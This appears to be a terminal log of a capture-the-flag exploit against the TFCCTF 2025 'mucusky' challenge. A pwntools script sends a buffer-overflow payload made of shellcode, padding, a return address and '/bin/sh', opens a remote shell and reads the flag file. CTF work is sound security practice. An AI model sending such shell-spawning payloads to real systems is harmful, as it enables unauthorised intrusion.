 → mucusky py exp.py
[+] Opening connection to mucusuki-8b05dc5f3ea795f2.challs.tfcctf.com on port 1337: Done
/mnt/hgfs/Downloads/TFCCTF2025/mucusky/exp.py:9: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntool
ru = lambda x : io.recvuntil(x)
[DEBUG] Received 0x1c bytes:
b'Give me something to read:\r\n'
b'Give me something to read:'
[DEBUG] Sent 0x75 bytes:
00000000 7b 6c 22 14 00 32 00 33 f2 30 0c ea 10 83 30 78 |{l"·|·2·3|·0··|··0x|
00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000060 41 41 41 41 00 00 00 00 cc fe ff 3f 2f 62 69 6e |AAAA|····|···?|/bin|
00000070 2f 73 68 00 0a |/sh·|·|
00000075
[*] Switching to interactive mode
[DEBUG] Received 0x80 bytes:
00000000 7b 6c 22 5e 54 5e 40 32 5e 40 33 f2 30 5e 4c ea |{l"^|T^@2|^@3·|0^L·|
00000010 5e 50 83 30 78 41 41 41 41 41 41 41 41 41 41 41 |^P·0|xAAA|AAAA|AAAA|
00000020 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 |AAAA|AAAA|AAAA|AAAA|
*
00000060 41 41 41 41 41 41 41 41 41 5e 40 5e 40 5e 40 5e |AAAA|AAAA|A^@^|@^@^|
00000070 40 cc fe ff 3f 2f 62 69 6e 2f 73 68 5e 40 0d 0a |@···|?/bi|n/sh|^@··|
00000080
{l"^T^@2^@3\xf20^L\xea^P\x830xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA^@^@^@^@\xcc\xfe\xff?/b
[DEBUG] Received 0x31 bytes:
b": 0: can't access tty; job control turned off\r\n"
b'$ '
: 0: can't access tty; job control turned off
$ $ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x4 bytes:
ls
[DEBUG] Received 0x79 bytes:
b'app boot etc\t\thome lib64 mnt proc\trun srv tmp\tvar\r\n'
b'bin dev flag.dyI6Lj\tlib media opt root\tsbin sys usr\r\n'
app boot etc home lib64 mnt proc run srv tmp var
bin dev flag.dyI6Lj lib media opt root sbin sys usr
[DEBUG] Received 0x2 bytes:
b'$ '
$ $ cat flag*
[DEBUG] Sent 0xa bytes:
b'cat flag*\n'
[DEBUG] Received 0xb bytes:
b'cat flag*\r\n'
cat flag*
[DEBUG] Received 0x3f bytes:
b'TFCCTF{t0_beat_mcsky_y0u_had_to_csky_now_go_after_cromozominus}'
TFCCTF{t0_beat_mcsky_y0u_had_to_csky_now_go_after_cromozominus}[DEBUG] Received 0x2 bytes:
b'$ '
$ [*] Got EOF while reading in interactive